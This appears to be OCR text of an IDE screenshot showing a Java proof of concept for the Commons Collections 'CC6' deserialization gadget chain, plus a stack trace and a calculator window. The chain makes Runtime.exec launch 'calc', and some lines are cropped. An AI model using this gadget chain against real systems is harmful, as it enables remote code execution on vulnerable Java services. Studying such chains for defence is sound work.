 CCTest src main java CC6Test main
CC6Test
CCTest.java CC6Test.java
1: Project
7: Structure
11
12 public class CC6Test {
13 public static void main(String[] args) throws IOException, ClassNotFoundException {
14
15 Transformer[] transformers = new Transformer[]{
16 new ConstantTransformer(Runtime.class),
17 new InvokerTransformer( methodName: "getMethod"
18 , new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
19 new InvokerTransformer( methodName: "invoke"
20 , new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
21 new InvokerTransformer( methodName: "exec"
22 , new Class[]{String.class}, new Object[]{"calc"})
23 };
24 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
25
26 HashMap<Object, Object> objectObjectHashMap = new
27 Map LazydecorateMap = LazyMap.decorate(objectObje
28
29 TiedMapEntry TiedMapget = new TiedMapEntry(Lazyde
30
31 HashMap<Object, Object> HashMap1 = new HashMap<>(
32 HashMap1.put(TiedMapget,"value");
33
34
35 serialize(HashMap1);
36 // unserialization("./2.ser");
37
38 }
Run: CC6Test
at java.io.ObjectOutputStream.writeSerialData(Objecto
at java.io.ObjectOutputStream.writeOrdinaryObject(Obj
at java.io.ObjectOutputStream.writeObject0(ObjectOutp
at java.io.ObjectOutputStream.writeObject(ObjectOutpu
at CC6Test.serialize(CC6Test.java:42)
at CC6Test.main(CC6Test.java:35)
Process finished with exit code 1
2: Favorites
6: TODO MurphySec 4: Run Terminal
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =